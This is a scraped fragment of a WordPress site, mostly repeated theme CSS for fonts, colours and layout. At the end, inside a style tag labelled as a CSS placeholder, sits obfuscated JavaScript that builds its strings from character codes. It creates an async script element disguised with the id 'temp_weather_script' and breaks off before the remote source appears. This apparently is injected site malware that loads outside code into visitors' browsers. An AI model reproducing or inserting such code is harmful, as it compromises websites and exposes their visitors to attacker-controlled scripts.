.td-module-title{text-transform:uppercase}.td_module_mx4 .td-module-title{text-transform:uppercase}.td_module_mx5 .td-module-title{text-transform:uppercase}.td_module_mx6 .td-module-title{text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:Montserrat;text-transform:uppercase}.td_module_mx8 .td-module-title{text-transform:uppercase}.td_module_mx9 .td-module-title{text-transform:uppercase}.td_module_mx10 .td-module-title{text-transform:uppercase}.td_module_mx11 .td-module-title{text-transform:uppercase}.td_module_mx12 .td-module-title{text-transform:uppercase}.td_module_mx13 .td-module-title{text-transform:uppercase}.td_module_mx14 .td-module-title{text-transform:uppercase}.td_module_mx15 .td-module-title{text-transform:uppercase}.td_module_mx16 .td-module-title{text-transform:uppercase}.td_module_mx17 .td-module-title{font-family:"Playfair Display";text-transform:uppercase}.td_module_mx18 .td-module-title{text-transform:uppercase}.td_module_mx19 .td-module-title{text-transform:uppercase}.td_module_mx20 .td-module-title{text-transform:uppercase}.td_module_mx21 .td-module-title{font-weight:bold;text-transform:uppercase}.td_module_mx22 .td-module-title{text-transform:uppercase}.td_module_mx23 .td-module-title{text-transform:uppercase}.td_module_mx24 .td-module-title{text-transform:uppercase}.td_module_mx25 .td-module-title{text-transform:uppercase}.td_module_mx26 .td-module-title{text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:32px;line-height:45px;font-weight:800;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat;font-size:31px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat;font-size:36px;line-height:50px;font-weight:800;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat;font-size:33px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-family:Lato;text-transform:uppercase}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:25px;font-style:normal;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather;font-size:30px;font-style:italic;font-weight:600;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:25px;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather;font-size:23px;line-height:24px;font-style:italic;font-weight:500;text-transform:none}.td-post-content h1{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:800;text-transform:uppercase}.td-post-content h2{font-family:Montserrat;font-size:23px;line-height:25px;font-weight:800;text-transform:uppercase}.td-post-content h3{font-family:Merriweather;font-size:18px;line-height:24px;font-weight:500}.td-post-content h4{font-family:Merriweather;font-size:19px;line-height:25px;font-weight:bold}.td-post-content h5{font-family:Merriweather;font-size:11px;line-height:11px;font-weight:bold}.td-post-content h6{font-size:11px;line-height:11px;font-weight:500}.post .td-post-next-prev-content a{font-family:Montserrat;font-size:16px;font-weight:bold;text-transform:uppercase}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat;font-size:13px;font-style:italic;font-weight:300}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:18px;font-weight:500}.td_block_related_posts .entry-title a{font-family:"Playfair Display";font-size:15px;font-weight:bold}.footer-text-wrap{font-family:Lato;font-size:16px;line-height:20px;font-style:italic;font-weight:300}.td-sub-footer-copy{font-family:Lato;font-weight:bold}.td-sub-footer-menu ul li a{font-family:Lato;font-weight:bold;text-transform:uppercase}.td-trending-now-display-area .entry-title{font-family:Montserrat;font-weight:800}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat;font-size:15px;font-weight:300}.category .td-category a{font-family:Montserrat;font-weight:800}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:38px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:38px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:38px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:38px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:38px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:38px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:38px}}.td-menu-background,.td-search-background{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/30.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:30px;font-weight:800;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:13px;line-height:17px;font-style:normal;font-weight:normal;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800;text-transform:uppercase}body,p{font-family:Merriweather;font-size:13px;font-style:normal;font-weight:300;text-transform:none}.white-popup-block:before{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/22.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#ed1a3b;--td_slider_text:rgba(237,26,59,0.7);--td_text_header_color:#000000;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6);--td_mobile_text_active_color:#ed1a3b;--td_page_content_color:#5e5e5e;--td_mobile_background_position:center center;--td_login_hover_background:#ed1a3b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.6);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1a3b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1a3b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#cccccc}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed1a3b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed1a3b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ed1a3b}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ed1a3b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ed1a3b}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-sub-footer-container{background-color:#f3f3f3}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-post-content,.td-post-content p{color:#1e1e1e}.post blockquote p,.page blockquote p{color:#ed1a3b}.post .td_quote_box,.page .td_quote_box{border-color:#ed1a3b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:16px;line-height:18px;font-weight:800;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Lato;font-weight:800}.td-post-date .entry-date{font-family:Lato;font-weight:800}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato;font-weight:800}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato;font-weight:800}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:18px}.top-header-menu .menu-item-has-children li a{font-family:Lato;font-size:10px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:12px;line-height:15px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:10px;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato;font-weight:800}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato;font-size:15px;line-height:19px;font-weight:normal;text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:uppercase}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_7 .td-module-title{font-family:Montserrat;font-weight:bold;text-transform:uppercase}.td_module_10 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_19 .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{text-transform:uppercase}.td_module_mx1 .td-module-title{text-transform:uppercase}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_mx3 .td-module-title{text-transform:uppercase}.td_module_mx4 .td-module-title{text-transform:uppercase}.td_module_mx5 .td-module-title{text-transform:uppercase}.td_module_mx6 .td-module-title{text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:Montserrat;text-transform:uppercase}.td_module_mx8 .td-module-title{text-transform:uppercase}.td_module_mx9 .td-module-title{text-transform:uppercase}.td_module_mx10 .td-module-title{text-transform:uppercase}.td_module_mx11 .td-module-title{text-transform:uppercase}.td_module_mx12 .td-module-title{text-transform:uppercase}.td_module_mx13 .td-module-title{text-transform:uppercase}.td_module_mx14 .td-module-title{text-transform:uppercase}.td_module_mx15 .td-module-title{text-transform:uppercase}.td_module_mx16 .td-module-title{text-transform:uppercase}.td_module_mx17 .td-module-title{font-family:"Playfair Display";text-transform:uppercase}.td_module_mx18 .td-module-title{text-transform:uppercase}.td_module_mx19 .td-module-title{text-transform:uppercase}.td_module_mx20 .td-module-title{text-transform:uppercase}.td_module_mx21 .td-module-title{font-weight:bold;text-transform:uppercase}.td_module_mx22 .td-module-title{text-transform:uppercase}.td_module_mx23 .td-module-title{text-transform:uppercase}.td_module_mx24 .td-module-title{text-transform:uppercase}.td_module_mx25 .td-module-title{text-transform:uppercase}.td_module_mx26 .td-module-title{text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:32px;line-height:45px;font-weight:800;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat;font-size:31px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat;font-size:36px;line-height:50px;font-weight:800;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat;font-size:33px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-family:Lato;text-transform:uppercase}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:25px;font-style:normal;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather;font-size:30px;font-style:italic;font-weight:600;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:25px;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather;font-size:23px;line-height:24px;font-style:italic;font-weight:500;text-transform:none}.td-post-content h1{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:800;text-transform:uppercase}.td-post-content h2{font-family:Montserrat;font-size:23px;line-height:25px;font-weight:800;text-transform:uppercase}.td-post-content h3{font-family:Merriweather;font-size:18px;line-height:24px;font-weight:500}.td-post-content h4{font-family:Merriweather;font-size:19px;line-height:25px;font-weight:bold}.td-post-content h5{font-family:Merriweather;font-size:11px;line-height:11px;font-weight:bold}.td-post-content h6{font-size:11px;line-height:11px;font-weight:500}.post .td-post-next-prev-content a{font-family:Montserrat;font-size:16px;font-weight:bold;text-transform:uppercase}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat;font-size:13px;font-style:italic;font-weight:300}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:18px;font-weight:500}.td_block_related_posts .entry-title a{font-family:"Playfair Display";font-size:15px;font-weight:bold}.footer-text-wrap{font-family:Lato;font-size:16px;line-height:20px;font-style:italic;font-weight:300}.td-sub-footer-copy{font-family:Lato;font-weight:bold}.td-sub-footer-menu ul li a{font-family:Lato;font-weight:bold;text-transform:uppercase}.td-trending-now-display-area .entry-title{font-family:Montserrat;font-weight:800}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat;font-size:15px;font-weight:300}.category .td-category a{font-family:Montserrat;font-weight:800}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:38px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:38px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:38px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:38px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:38px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:38px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:38px}}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed1a3b}.tdm-btn-style2:before{border-color:#ed1a3b}.tdm-btn-style2{color:#ed1a3b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed1a3b;-moz-box-shadow:0 2px 16px #ed1a3b;box-shadow:0 2px 16px #ed1a3b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed1a3b;-moz-box-shadow:0 4px 26px #ed1a3b;box-shadow:0 4px 26px #ed1a3b}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var 